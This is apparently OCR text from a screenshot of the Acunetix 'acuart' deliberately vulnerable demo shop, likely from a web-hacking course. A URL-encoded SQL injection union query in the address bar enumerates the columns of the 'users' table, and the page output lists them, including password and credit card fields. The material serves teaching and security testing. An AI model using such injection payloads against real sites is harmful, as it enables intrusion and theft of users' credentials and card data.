 Home of Ac
pictures
artists
artists
artists
artists
artists
artists
artists
Not secure
%20union%20all%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name%20=%20"users"
5
1
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 2
uname,pass,cc,address,email,name,phone,cart
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
ûdemy